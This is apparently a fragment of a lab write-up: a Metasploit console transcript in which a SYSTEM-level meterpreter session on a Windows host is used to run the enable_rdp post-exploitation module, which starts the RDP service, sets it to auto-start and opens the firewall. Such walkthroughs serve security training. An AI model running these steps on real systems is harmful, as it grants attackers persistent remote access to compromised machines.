 Description:
  This module enables the Remote Desktop Service (RDP). It provides the options to create
  an account and configure it to be a member of the Local Administrators and
  Remote Desktop Users group. It can also forward the target's port 3389/tcp.
View the full module info with the info -d command.
msf6 post(windows/manage/enable_rdp) > sessions
Active sessions
===============
  Id  Name  Type                     Information                            Connection
  --  ----  ----                     -----------                            ----------
  1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WIN-OMCNBKR66MN  10.10.45.5:4444 -> 10.6.24.72:49218 (10.6.24.72)
msf6 post(windows/manage/enable_rdp) > sessions 1
[*] Starting interaction with 1...
meterpreter >
Background session 1? [y/N]
msf6 post(windows/manage/enable_rdp) > set SESSION 1
SESSION => 1
msf6 post(windows/manage/enable_rdp) > exploit
It says RDP is already enabled
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[+]     RDP Service Started
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20250423012726_default_10.6.24.72_host.windows.cle_353617.txt
[*] Post module execution completed
msf6 post(windows/manage/enable_rdp) >